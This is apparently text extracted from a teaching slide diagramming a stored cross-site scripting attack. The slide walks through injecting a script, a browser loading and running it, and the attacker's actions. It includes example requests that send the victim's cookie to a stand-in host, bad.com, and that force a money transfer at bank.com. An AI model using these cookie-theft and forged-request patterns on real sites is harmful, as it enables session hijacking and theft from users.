 Stored XSS attack
GET http://bad.com/steal?c=document.cookie
bad.com
5 Steal valuable data
Client
1
Inject
malicious
script
Browser
2 Request content
3 Receive malicious script
4
Execute the
malicious script
as though the
server meant us
to run it
5 Perform attacker action
bank.com
GET http://bank.com/transfer?amt=9999&to=attacker